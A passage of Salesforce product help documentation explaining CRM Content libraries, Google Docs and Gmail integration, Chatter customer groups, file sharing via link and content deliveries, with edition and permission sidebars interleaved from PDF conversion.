[Updating Content Versions](#page-2914-0) [Follow a File](#page-2883-0) [Upload a New Version of a File](#page-2876-0)

# <span id="page-2925-0"></span>Viewing and Editing Libraries

Once you have located a Salesforce CRM Content library in the **My Libraries** area of the Libraries tab home page or on a content details page, click the library name to display detailed information. For details about the publishing options at the top of the page, see [Uploading and Publishing](#page-2910-0) [Content.](#page-2910-0)

From the library title area, you can click the following quick links:

- **Browse** to [view search results](#page-2920-0) showing all the content in the library.
- **Edit** to change the library name or description.
- **Delete** to delete an empty library. If you want to delete a library that contains content, you must first move the content to another library or delete it and empty the Recycle Bin.

Note: If your Recycle Bin is empty and you are unable to delete the library, another user's Recycle Bin may contain deleted content from the same library. A library cannot be deleted until all its content is permanently deleted or moved to another library.

- **Edit Members** to [add or remove library members](#page-3181-0) or change their library permission.
- **• Tagging Rules** to [change the tagging method](#page-3187-0) permitted in the library.
- **• Record Types** to [restrict the record types](#page-3188-0) available to library contributors.
- **• View Archived Content** to [view a list of archived content](#page-2915-0) in the library. If you do not have the Archive Content or Manage Libraries privilege in your library permission, the archived content list only contains content that you authored and archived, not content that other authors archived.

The library detail page contains the following sections:

#### **Members**

This section lists all the Salesforce CRM Content users who are members of the library. To limit the member list, enter a username and click **Filter**. You can filter by the beginning of a username but not the last name.

To add new members to the library:

#### **1.** Click **Add Members**.

**2.** If the member you want to add isn't listed, start to enter their first name in the search box and click **Find**.

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To edit a library:

**•** "Manage Salesforce CRM Content"

OR

Manage Libraries checked in your library permission definition

To add or remove library members:

**•** "Manage Salesforce CRM Content"

#### OR

Manage Libraries checked in your library permission definition

**3.** Select members from the Available Members box. Members can include individual Salesforce CRM Content users or public groups containing Salesforce CRM Content users.



Tip: If you have a large number of Salesforce CRM Content users, create a public group and add the group to a library rather than adding users to the library individually.

- **4.** Click **Add** to add the members to the library.
- **5.** Click **Next**.
- **6.** Select a library permission for each user or public group and click **Save**.

To remove a member from the library, click **Remove**. To change a member's library permission, click **Edit** and choose a new library permission from the drop-down list.

#### **Featured Content**

This section lists the five pieces of content in the library most recently designated as "featured." If no content has been featured, this section does not display. Featured content receives a higher priority than similar content in search results; for example, if 100 files contain the search criteria term *sales asset*, any featured files with that term will appear at the top of the search results list. To see all featured content, click **Show All**. To toggle the feature status on or off, go to its [content details page](#page-2925-0).

#### **Top Content**

This section includes lists that summarize content activity in your library. Within a list, click a file icon to download the content or click the title to open the associated content details page. In the Top Content section you can choose from the following categories:

- **• Publication Date**—This content is sorted in descending order according to the most recent publication date. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the published files, Web links, and Google docs.
- **• Num Downloads**—This content is sorted in descending order according to the highest number of downloads. The bar graphic indicates how one record compares to another. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the downloaded content.
- **• Rating**—This content is sorted in descending order according to the highest number of thumbs-up votes. Green and red in the bar graphic represent positive and negative votes, respectively. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the content with votes.
- **• Num Comments**—This content is sorted in descending order according to the highest number of viewer comments. The bar graphic indicates how one record compares to another. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the content with associated comments.

#### **Popular Tags**

This "tag cloud" shows you how the content in your library has been labeled. Tags are descriptive terms assigned during upload or revision that help classify and organize content. Click a tag name to view search results containing all the files, Web links, and Google docs with that tag. The tag names increase in size within the tag cloud according to popularity, meaning that the largest tags have been assigned to the most content. You can choose to sort the tags alphabetically or by popularity. The tag cloud contains the 30 most popular tags.

#### **Recent Activity**

This section is a snapshot of activity within your library. It shows the most recent files, Web links, and Google docs to receive comments, votes, or subscriptions. Featured content and newly published content are also included, but new versions of existing content, archived content, and deleted content do not appear in the Recent Activity section. Use the **Older** and **Newer** buttons to scroll through records. The Recent Activity section contains a maximum of 100 records.

#### **Most Active Contributors**

This section shows the authors who have uploaded content into your library most frequently. The names increase in size according to activity, so the largest names are the authors who have contributed the most content.

SEE ALSO:

[Manage Libraries](#page-2927-0) [Updating Content Versions](#page-2914-0)

# <span id="page-2927-0"></span>Manage Libraries

<span id="page-2927-1"></span>On the **Libraries** tab, access your private library, create new libraries, choose libraries to view or edit, and analyze library usage and activity. For details about the publishing options at the top of the page, see [Uploading and Publishing Content](#page-2910-0). The libraries home page has two tabs: Shared Content, which provides information about shared libraries, and My Private Files, which contains information about your private library.

# Shared Content

The Shared Content tab on the libraries home page contains the following sections:

#### **My Libraries**

This section lists all the libraries to which you have access. Click a library name to view details about that library or click **Browse** to view a list of all the content in the library. Click the **New** button to create new libraries, add users to a library, or assign library permissions to users.

#### **Featured Content**

This section lists the five pieces of content in your libraries most recently designed as "featured." Featured content receives a higher priority than similar content in search results; for example, if 100 files contain the search criteria term *sales asset*, any featured files with that term will appear at the top of the search results list. To see all featured content, click **Show All**. To toggle a piece of content's feature status on or off, go to its [content details page.](#page-2925-0)

#### **Top Content**

This section includes lists that summarize content activity across all your libraries. Each list sorts content according to specific criteria. Within a list, click a file icon to download content or click a title to open the associated content details page. In the Top Content section you can choose from the following categories:

**• Publication Date**—This content is sorted in descending order according to the most recent publication date. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the published files, Web links, and Google docs.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create libraries:

**•** "Manage Salesforce CRM Content"

OR

"Create Libraries"

To edit libraries:

**•** "Manage Salesforce CRM Content"

OR

Manage Libraries checked in your library permission definition

- **• Num Downloads**—This content is sorted in descending order according to the highest number of downloads. The bar graphic indicates how one record compares to another. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the downloaded content.
- **• Rating**—This content is sorted in descending order according to the highest number of thumbs-up votes. Green and red in the bar graphic represent positive and negative votes, respectively. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the content with votes.

**• Num Comments**—This content is sorted in descending order according to the highest number of viewer comments. The bar graphic indicates how one record compares to another. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the content with associated comments.

#### **Popular Tags**

This section, commonly referred to as a "tag cloud," shows you how the content in your libraries has been labeled. Tags are descriptive terms assigned during upload or revision that help classify and organize content. Click a tag name to view search results containing all the files, Web links, and Google docs with that tag. The tag names increase in size within the tag cloud according to popularity, meaning that the largest tags have been assigned to the most content. You can choose to sort the tags alphabetically or by popularity. The tag cloud contains the 30 most popular tags.

#### **Recent Activity**

This section is a snapshot of activity within your libraries. It shows the most recent files, Web links, and Google docs to receive comments, votes, or subscriptions. Featured content and newly published content are also included, but new versions of existing content, archived content, and deleted content do not appear in the Recent Activity section. Use the **Older** and **Newer** buttons to scroll through records. The Recent Activity section contains a maximum of 100 records.

#### <span id="page-2928-0"></span>**Most Active Contributors**

This section shows the authors who have published content into your libraries most frequently. The names increase in size according to activity, so the largest names are the authors who have contributed the most content.

#### My Private Files

The My Private Files tab on the libraries home page is your private library. When you upload or create content and do not select a public library, your content is stored in your private library. You can publish content to a public library at any time or leave content in your private library indefinitely. Content in your private library can be assembled in content packs. It can also be sent to leads and contacts outside your organization using the content delivery feature. See [Set Up Content Deliveries](#page-3192-0) on page 3187 for more information. The My Private Files tab has the following sections:

#### **Private Library**

If you choose the **Save to my private library** option when publishing a file, Web link, content pack, or Google doc, your content is saved here. You can publish or delete files from this list or click the file's name to view its content details page. The following options that are available on the content details page for shared content are not available for private-library content: tagging, rating, subscribing, tracking downloads, tracking subscriptions, or using custom fields. If you publish a file from the Private Library list and click **Cancel** during the publishing process, your file is deleted.

#### **Upload Interrupted**

If an error occurs when you are uploading a new file, for example your browser crashes or your session times out, the file you were uploading is saved here. Click **Publish** to publish the file to a public library or save it to your private library. If you click **Cancel** on the Save or Publish Content dialog, your file will be deleted.

#### **Revision Upload Interrupted**

If an error occurs when you are uploading a new version of a file, the file you were uploading is saved here. Users can continue to access the original version. Click **Publish** to publish the file to a public library or save it to your private library. If you click **Cancel** on the Save or Publish Content dialog, your file will be deleted.

#### SEE ALSO:

[Set Up Content Deliveries](#page-3192-0) [Create and Modify Content Packs in Salesforce CRM Content](#page-2917-0)

# Google Apps

## Google Apps Overview

Google Apps™ is a suite of on-demand communication and collaboration services hosted by Google and designed for business users. Salesforce integrates key Google Apps services and provides several AppExchange apps that enhance and customize Google-related functionality.

The following services for Google Apps are integrated with Salesforce and require a simple activation by a Salesforce administrator:

#### **Add Google Docs to Salesforce**

Google Docs™ allows you to create on-demand documents, spreadsheets, and presentations, edit them in your browser, and work together in real time with other collaborators. When the Add Google Docs to Salesforce service is activated, you can:

- **•** Use the Google Docs, Notes, & Attachments or Google Docs & Attachments related list on any Salesforce record to create, edit, or view Google docs and associate them to a record.
- **•** Share a Google doc with any Google Apps user in your organization.
- **•** Associate Google docs with Salesforce records even when you are not working in Salesforce by using the **Add Google Doc to Salesforce** browser button.
- **•** Add Google docs to Salesforce CRM Content, which allows you to manage all types of content in a centralized location.

#### **Gmail to Salesforce**

Gmail™ is a Web-based email application that operates on all standard browsers and can be used with your company's domain. Use Gmail to Salesforce to automatically log emails you send from your Gmail account as activities on lead and contact records in Salesforce.

#### **Gmail Buttons and Links**

<span id="page-2929-0"></span>Gmail Buttons and Links adds **Gmail** links next to email fields on all records and adds **Compose Gmail** buttons in Activity History related lists on leads and contacts. When you click a Gmail link or the **Compose Gmail** button, Salesforce automatically logs you into your Gmail account and automatically populates the **To** field. If Gmail to Salesforce is activated, Salesforce also populates the **BCC** field with your Email to Salesforce address.

# Installing the Add Google Doc to Salesforce Browser Button

A browser button is an applet, or small computer application, that provides one-click functionality similar to a bookmark. The **Add Google Doc to Salesforce** browser button allows you to associate a Google doc with several Salesforce records at once, even when you are not working in Salesforce. To use this browser button, your administrator must enable the Add Google Doc to Salesforce and you must install the browser button in your browser.

You can access the **Add Google Doc to Salesforce** browser button on the Contribute tab in Salesforce CRM Content or on a record detail page:

- **1.** Display any record in Salesforce that has a Google Docs, Notes, & Attachments or Google Docs & Attachments related list on the record detail page.
- **2.** Choose **Add Existing** from the **Add Google Doc** drop-down button in the Google Docs, Notes, & Attachments or Google Docs & Attachments related list. If the related list contains a Google doc, you can also click **Edit** next to the Google doc.
- **3.** Click **Get the browser button** at the bottom of the page.

## Available in: both Salesforce Classic and Lightning

Experience

EDITIONS

Available in: **All** Editions except **Database.com**

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Note: Because Customer Portal and partner portal users do not have access to the Google Docs, Notes, & Attachments or Google Docs & Attachments related list in the portal, portal users can only obtain the browser button from the Contribute tab in Salesforce CRM Content.

If you use more than one type of browser, for example Microsoft® Internet Explorer and Mozilla® Firefox, install the browser button in each browser. Google Chrome™ is not supported for the browser button. The instructions for installing the browser button depend on your browser. In Firefox, drag the browser button to your Bookmarks Toolbar. In Apple® Safari, drag the browser button to your Bookmark Bar. In Internet Explorer:



Note: The instructions may vary slightly based on your version of Internet Explorer.

- **1.** Right-click the browser button and choose **Add to Favorites...** from the Add Google Doc to Salesforce page.
- **2.** Save the browser button in the Links folder and click **Add**.
- **3.** In your browser menu bar, click **View** > **Toolbars** and ensure that the Links toolbar is visible.
- **4.** Close and restart your browser. The browser button displays in your Links toolbar.
- Note: If you change your personal language setting in Salesforce and want to change the language on the browser button also, you must delete and reinstall the browser button.

#### SEE ALSO:

<span id="page-2930-0"></span>[Adding Google Docs to Salesforce](#page-2931-0) [Associating Google Docs with Salesforce Records](#page-2933-0)

### Using Google Docs in Salesforce

Use Google Docs™ to create and share on-demand documents, presentations, and spreadsheets ("Google docs") and see your changes in real time as you collaborate with other users. Because your content is stored within Google, there is no need to manage versions or send attachments by email—simply log in with your Google Apps account and view the current document or its revision history.

Salesforce and Google Apps allows you to integrate Google Docs with Salesforce. The Docs home page in your Google Apps account lists all the Google documents, presentations, and spreadsheets that you have created or that other Google Apps users have shared with you.

For information about Google Docs, refer to [Google's online help](http://www.google.com/a/help/intl/en/users/dands.html).

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

Using Google Docs in **Salesforce** 

**•** "Read" on the appropriate record type AND

Google Apps account

# <span id="page-2931-0"></span>Adding Google Docs to Salesforce

Note: To use a Google Apps service in Salesforce, you must be logged in to your Google Apps business account. Business accounts use your organization's domain; for example, *john.doe*@*company*.com. If you are unsure of your Google Apps username and password, contact your administrator.

Salesforce offers three methods for creating new Google docs and associating them with Salesforce records:

- **•** You can create a Google doc from any detail page. The doc is automatically associated with the record and is visible to anyone with access to both the record and the Google doc.
- **•** You can create a Google doc from the Docs home page in your Google Apps account and associate the doc to one or more Salesforce records or Salesforce CRM Content libraries using the **Add Google Doc to Salesforce** browser button.
- **•** If Salesforce CRM Content is enabled, you can create a Google doc from the Contribute tab to associate it with a Salesforce CRM Content library.



Tip: For information about using Google Docs, refer to [Google's online help.](http://www.google.com/a/help/intl/en/users/dands.html)

### Adding New Google Docs to a Salesforce Record

- **1.** Display the record you want linked to the new Google doc.
- **2.** On the Google Docs, Notes, & Attachments related list or the Google Docs & Attachments related list, click **Add Google Doc** and choose **New Document**, **New Spreadsheet**, or **New Presentation**.
- **3.** To create a blank Google doc:
	- **a.** After choosing a doc type from the Add Google Doc drop-down button, choose Create as a blank document, Create as a blank spreadsheet, or Create as a blank presentation. The name of the radio button depends on which type of Google doc you chose to create.
	- **b.** Enter a name for the document, spreadsheet, or presentation.
	- **c.** Click **Create Google Doc**. The blank document displays with the name you assigned. You can begin editing your doc; it is automatically associated with the selected record.



Tip: While you have your Google doc open, remember to share it with other Google Apps users in your organization. Only users with access to the Google doc in their Google Apps account can view the doc from the record detail page.

- **4.** To create a new Google doc by converting another file format to Google Docs:
	- **a.** After choosing a doc type from the Add Google Doc drop-down button, choose Create using an existing file.
	- **b.** Select the file you want to convert. Salesforce can convert the following file types to Google docs:
		- Microsoft Word® (doc), text (txt), rich text format (rtf), OpenDocument text (odt), or StarOffice® document (swx) files up to 500 KB each
		- **•** Microsoft Excel® (xls), comma-separated value (csv), or OpenDocument spreadsheet (ots) files up to 1 MB each
		- **•** Microsoft PowerPoint® (ppt or pps) files up to 10 MB each
	- **c.** Enter a name for the document, spreadsheet, or presentation.
	- **d.** Click **Create Google Doc**. The file you uploaded is converted to a Google document, presentation, or spreadsheet. You can begin editing your doc; it is automatically associated with the selected record.

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

Creating a Google doc and linking it to Salesforce records:

**•** "Edit" on the appropriate record type AND

Google Apps account



Tip: While you have your Google doc open, remember to share it with other Google Apps users in your organization. Only users with access to the Google doc in their Google Apps account can view the doc from the record detail page.

To link an existing Google doc to a record, see [Editing Google Doc Links](#page-2934-0).

### Creating Google Docs from the Docs Home Page

The Docs home page in your Google Apps account lists all the Google docs you have created with your Google Apps account or that other users have shared with your account. You can access the Docs home page by logging into your Google Apps account and navigating to the Docs home page. If the **[Add Google Doc to Salesforce](#page-2929-0)** browser button is installed in your browser, create a Google doc and click the browser button to associate the Google doc with Salesforce records or libraries. For more information, see [Associating Google](#page-2933-0) [Docs with Salesforce Records.](#page-2933-0)

#### Adding New Google Docs to a Salesforce CRM Content Library

Create a new Google doc and publish it into a library, sharing that document with other members of that library.

- **1.** On the Libraries tab, choose **New Document**, **New Spreadsheet**, or **New Presentation** from the Add Google Doc drop-down button. You may be prompted to log in to Google Apps.
- **2.** Enter a name for your document, spreadsheet, or presentation and click **Create Google Doc**. The blank Google doc opens and you can begin adding your text. The Save or Publish Content dialog in Salesforce CRM Content also opens.
- **3.** In the Save or Publish Content dialog:
	- **a.** Optionally, provide a description of your Google doc. The description provides at-a-glance information for users who view the doc's content details page in Salesforce CRM Content.
	- **b.** Choose a library. If you do not want to put the doc in a public library, for example if the doc is still in progress, choose **Save in my private library**.
	- **c.** Optionally, choose a language. The Language drop-down list is displayed if multi-language support is enabled. If you do not choose a language, Salesforce associates your content with your personal language setting. If users restrict their content searches to a particular language, only content associated with that language is displayed in the search result set.
	- **d.** To publish the content on behalf of another author, choose that author from the drop-down list.
	- **e.** Tag your content. Your tagging permission depends on the tagging rule assigned to the library:
		- **•** If the library does not have a tagging rule or if your administrator assigned the open tagging rule, you can enter tags in the Tags field. As you type a tag, Salesforce CRM Content autosuggests tags based on your My Recent Tags list and the Popular Tags section on the Libraries tab. The My Recent Tags list on the Contribute window shows the 20 tags you have used most recently. Click a tag to add it to the Tags field automatically.
		- **•** If your administrator assigned the guided tagging rule, you can choose from the list of suggested tags or enter a new tag. Click a suggested tag to add it to the Tags field automatically.
		- **•** If your administrator assigned the restricted tagging rule, you must choose from the list of suggested tags. When you select a tag it turns green.
		- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
		- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
	- **f.** If multiple record types are available, choose one from the drop-down list. The record type determines which custom fields appear for you to categorize and define your content.
- **g.** After completing any custom fields, click **Publish** to save the Google doc to its Salesforce CRM Content library, or click **Cancel** to save the doc to your private library. From there you can delete the doc from Salesforce CRM Content or publish it later. Once a Google doc is published in Salesforce CRM Content, all library members can search for the doc and provide feedback such as comments and votes.
- **1** Note: While you have your Google doc open, remember to share it with other Google Apps users in your organization. Only users with access to the Google doc in their Google Apps account can open the doc from Salesforce CRM Content.

#### SEE ALSO:

[Using Google Docs in Salesforce](#page-2930-0) [Contributing Google Docs to Salesforce CRM Content](#page-2911-0) [Installing the Add Google Doc to Salesforce Browser Button](#page-2929-0)

# <span id="page-2933-0"></span>Associating Google Docs with Salesforce Records

When you create, edit, or view a Google doc from your online Docs home page in your Google Apps account, click the **[Add Google Doc to Salesforce](#page-2929-0)** browser button to associate the Google doc with one or more Salesforce records.

If Salesforce CRM Content is enabled in your organization, you can also add the Google doc to a Salesforce CRM Content library. Including Google docs in Salesforce CRM Content allows users to access all types of content from a single location and apply Salesforce CRM Content functionality, such as votes, comments, and subscriptions, toGoogle docs.

To associate a Google doc with Salesforce records from the Docs home page:

- **1.** Open a Google doc.
- **2.** Click the **Add Google Doc to Salesforce** browser button.
- **3.** In the Add Google Doc To field, enter your search criteria for the Salesforce record.
- **4.** Select an object type from the drop-down list and click **Search**.
- **5.** Optionally, filter your search results with the Limit to items I own checkbox.
- **6.** In the search results, select one or more records and click **Add Google Doc to Selected Records**. You can also click any of the fields in the search-results list to view more information about the record(s).

To associate a Google doc with Salesforce CRM Content from the Docs home page:

- **1.** Open a Google doc.
- **2.** Click the **Add Google Doc to Salesforce** browser button.
- **3.** In the Salesforce CRM Content message window at the top of the page, click **Publish your Google Doc into Salesforce CRM Content**. The message only displays if you are a member of a Salesforce CRM Content library and have a library permission that allows you to contribute content.
- **4.** In the Describe and Publish window, add a title for your Google doc and, optionally, a description.
- **5.** Choose a library.
- **6.** Optionally, choose a language. The Language drop-down list is displayed if multi-language support is enabled. If you do not choose a language, Salesforce associates your content with your personal language setting. If users restrict their content searches to a particular language, only content associated with that language is displayed in the search result set.
- **7.** To publish the content on behalf of another author, choose that author from the drop-down list.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

Associating a Google doc with a Salesforce record:

**•** "Read" on the appropriate record type AND

Google Apps account

- **8.** Tag your content. Your tagging permission depends on the tagging rule assigned to the library:
	- **•** If the library does not have a tagging rule or if your administrator assigned the open tagging rule, you can enter tags in the Tags field. As you type a tag, Salesforce CRM Content autosuggests tags based on your My Recent Tags list and the Popular Tags section on the Libraries tab. The My Recent Tags list on the Contribute window shows the 20 tags you have used most recently. Click a tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the guided tagging rule, you can choose from the list of suggested tags or enter a new tag. Click a suggested tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the restricted tagging rule, you must choose from the list of suggested tags. When you select a tag it turns green.
	- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
	- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
- **9.** If multiple record types are available, choose one from the drop-down list. The record type determines which custom fields appear for you to categorize and define your content.
- **10.** After completing any custom fields, click **Publish**. All library members can now search for this doc and provide feedback such as comments and votes.

Note: While your Google doc is open, remember to share it with other Google Apps users in your organization. Only Google Apps users with whom the doc is shared can view and edit the doc.

#### <span id="page-2934-0"></span>SEE ALSO:

[Contributing Google Docs to Salesforce CRM Content](#page-2911-0)

# Editing Google Doc Links

 $\triangleright$  Note: To use a Google Apps service in Salesforce, you must be logged in to your Google Apps business account. Business accounts use your organization's domain; for example, *john.doe*@*company*.com. If you are unsure of your Google Apps username and password, contact your administrator.

You can associate an existing Google doc with a Salesforce record by adding the name and URL of that Google doc to the record. An existing Google doc is one that you already have access to on your Google Apps account but is not already associated with the record you are viewing.

Note: To add an existing Google doc to a Salesforce CRM Content library, see [Contributing](#page-2911-0) [Google Docs to Salesforce CRM Content.](#page-2911-0)

To add an existing Google doc to a record:

- **1.** Display the record you want to associate with the Google doc.
- **2.** On the Google Docs, Notes, & Attachments or Google Docs & Attachments related list, click **Add Google Doc** and choose **Add Existing**.
- **3.** Enter a Name for the Google doc and its URL.
- **4.** Click **Save**.



Tip: You can find the URL by clicking **Take me to Google Docs**.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

Editing Google doc links:

**•** "Read" on the appropriate record type AND

Google Apps account

Once a Google doc is associated with a Salesforce record, clicking **Edit** next to that doc on the Google Docs, Notes, & Attachments or Google Docs & Attachments related list displays the Add Existing Google Doc page. Modify the Name and URL as needed.



Tip: For information about using Google Docs, refer to [Google's online help.](http://www.google.com/a/help/intl/en/users/dands.html)

#### SEE ALSO:

[Associating Google Docs with Salesforce Records](#page-2933-0)

# Collaborate with Partners and Customers

# Chatter Customer Groups

# About Chatter Customers in Private Groups

Chatter customers are users outside your company's email domains who can only see groups they're invited to and interact with members of those groups; they can't see any Salesforce information.

Chatter customers:

- **•** Can only be added to Chatter if:
	- **–** A manager or owner of a group that [allows customers](#page-2817-0) invites them to the group.
	- **–** An administrator adds them in Setup by entering *Users* in the Quick Find box, then selecting **Users**.
- **•** Can only see:
	- **–** Groups they belong to.
	- **–** People in groups they belong to. Customers only see limited profiles including photo, name, title, email, common group memberships, common files, and activity statistics and influence. They can't post to profiles.
	- **–** Files shared to groups they belong to.
- **•** Can't see:
	- **–** Records or other Salesforce information, even in search results.
	- **–** Topics, including topics in the feed, the topics list, topic detail pages, Recently Talked About, and Trending Topics. (Customers can see hashtag (#) topics.)
	- **–** Recommendations and can't be recommended to others. Additionally, groups that allow customers can't be recommended.
- **•** Are identified as a customer in profiles and groups they belong to. Customers and groups with customers are easily identified by the orange upper left corner of their photo.
- **•** Have limited profiles, including name, photo, title, company, email, feed, group membership, file ownership, and activity statistics and influence.
- **•** Can't be followed. Additionally, customers can't follow people or files.
- **•** Can be group members and managers. If the customer is a manager, they will be able to see users who request to join the group, even if they aren't in other common groups, and approve requests.
- **•** Can't own, create, delete, moderate, join, or ask to join groups.
- **•** Can invite people that they're in common groups with to join groups that they manage.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional **•** Performance
- **•** Unlimited
- 
- **•** Contact Manager
- **•** Developer
- **•** Can't invite people inside your company's domain whose profiles they can't see.
- **•** Can't [chat](#page-2834-0) on page 2829 with other users.

#### Note: d

- **•** When you invite someone as a customer to your group, they are given a unique username and password to log in to this group within your organization, even if they're already a member of another Salesforce organization. They will not be able to use other Salesforce logins to access your customer group.
- **•** If a customer has an issue logging in to the group, verify that they are using the username and password from the welcome email they received after registering for the group. If the problem persists, ask your administrator for help.
- If a customer loses their password, they can use the Forgot Password option to reset it. If they don't have their username, they should contact the administrator of the organization in which they're a customer to recover it.

### Considerations for Mobile Users

Chatter customers are able to log in and use the Salesforce1 apps and the Chatter Mobile for BlackBerry app. The same restrictions are applied to customer users as when using Chatter on the Web.

SEE ALSO:

<span id="page-2936-0"></span>[Chatter Groups](#page-2813-0) [Adding or Removing Customers in Chatter Groups](#page-2936-0)

# Adding or Removing Customers in Chatter Groups

If customer invitations are enabled for your organization, you can add, remove, and invite customers in private groups you own or manage that [allow customers.](#page-2817-0)

- **1.** Navigate to a group detail page.
- **2.** To add people who aren't already customers in your company, click **Invite People**, or **Add/Remove Members** > **Invite them to Salesforce Chatter!**. Enter email addresses separated by commas, and an optional message, and click **Send**.

When someone accepts your invitation, they join Chatter and become a member of the group.

- **3.** To add people who are already customers in your company, click **Add/Remove Members**, then:
	- **•** Search using the Find People search box.
	- **•** Toggle between **Members** of the group and **Everyone** in your company.
	- **•** Use the **Next** and **Previous** links to see more of the list.
	- Click **Add** to add a customer, or **x** to remove a customer.
	- **•** Click **Done** when you're finished.

# Note:

- **•** When you invite someone as a customer to your group, they are given a unique username and password to log in to this group within your organization, even if they're already a member of another Salesforce organization. They will not be able to use other Salesforce logins to access your customer group.
- **•** If a customer has an issue logging in to the group, verify that they are using the username and password from the welcome email they received after registering for the group. If the problem persists, ask your administrator for help.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

• If a customer loses their password, they can use the Forgot Password option to reset it. If they don't have their username, they should contact the administrator of the organization in which they're a customer to recover it.

#### SEE ALSO:

[Add and Remove Chatter Group Members](#page-2820-0) [View Chatter Group Members](#page-2828-0)

# <span id="page-2937-0"></span>Sharing Files via Link

Share a file with anyone by creating a file link and sending it via email or IM. Creating a link generates an encrypted URL that you can send to any recipient, such as leads, customers, partners, and coworkers, inside or outside of your company. When your recipients click the link, they see a web-based version of the file that they can easily view and download. Sharing via link is on by default for most organizations that have Chatter. Administrators can enable sharing via link by enabling these permissions:

- **1.** From Setup, enter *Content Deliveries* in the Quick Find box, then select **Content Deliveries**. Select Enable content deliveries and Enable Creation of Content Deliveries for Chatter Files.
- **2.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**. Select a permission set, click **System Permissions**, and select Create and Share Links to Chatter Files.
- **3.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**. Select a profile, click **Edit**. In **General User Permissions**, select Create and Share Links to

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

Chatter Files. You don't need this permission for files in a shared Salesforce CRM Content library. Instead, complete steps 1 and 2 and then ensure the user is a library member and that **Deliver Content** is checked in the library permission definition.

Create and share a file link:

- **1.** Start by sharing the file from one of these locations:
	- **•** On the Files page—Click **Upload a file**, click **Browse** and select a file from your computer, then click **Share via link** > **Upload**.
	- **•** On the Home page—Click **Create New** > **File**, click **Browse** and select a file from your computer, then click **Share via link** > **Upload**.
	- **•** On a file detail page—Click **File Sharing Settings** > **Via link**.
	- **•** On the Sharing Settings dialog box—Click **Anyone with link** from the Share with list.
	- **•** Next to the file on the Files page, the Files Owned by list, or the Group Files list—Click > **Share via link**.
	- **•** Next to the file in a feed or on a file hover—Click **More Actions** > **File Sharing Settings**, then click **Anyone with link** from the Share with list.
	- **•** In your Salesforce Files Sync folder on your desktop—Right-click on a file, hover on **Salesforce Files Sync**, then click **Share via link**.
- **2.** Click **Copy** if available (or copy the link manually), and paste the link into an email or IM. File link recipients can only view and download files. They can't be collaborators.

Unless the file was already shared with your company, it's privately shared and displays the privately shared icon (18). It's not posted anywhere and only the people you specifically shared it with can find and view it. If it was already shared with your company, it retains the your company icon  $\left(\frac{1}{\sqrt{2}}\right)$  and all Chatter users in your company can find and view it.

#### Collaborate with Everyone **Sharing Files via Link** Sharing Files via Link

On the Sharing Settings dialog box, click x next to a link to stop sharing it. Anyone with the link will no longer be able to access the file.

Note:  $\boldsymbol{\sigma}$ 

- **•** Documents from the Documents tab and attachments from the Notes and Attachments related list aren't listed on the Files tab and can't be shared in Chatter.
- **•** The maximum number of times a file can be shared is 100. This includes files shared with people, groups, and via links. If a file is privately shared and nears the 100 share maximum, consider making the file public by posting it to your feed.

SEE ALSO:

[Creating Content Deliveries](#page-2939-0)

# Content Deliveries

# <span id="page-2939-0"></span>Creating Content Deliveries

A content delivery allows you to easily convert documents such as Microsoft® PowerPoint and Word files into an optimized web-based version for easy online viewing. Once you create your delivery, you can send its encrypted URL to any recipient, such as leads, customers, partners, and colleagues, and then track how often the content is viewed or downloaded. Content deliveries are available in Salesforce Classic only. However, Lightning Email generates delivery-based links as email attachments for Lightning Experience users who have access to the Content Deliveries feature.

A content delivery can be created from the Content Deliveries related list on most Salesforce objects. Salesforce CRM Content users can also create a content delivery from the content details page or the Related Content related list.

To create a new content delivery:

- **1.** From the Content Deliveries related list, Related Content related list, or the content details page, click **Deliver Content**.
- **2.** Upload a file or confirm the file name. If you are a Salesforce CRM Content user, search for the content in your libraries that you want to deliver. Salesforce CRM Content users can search for content in [shared libraries](#page-2927-1) or a [personal library.](#page-2928-0)
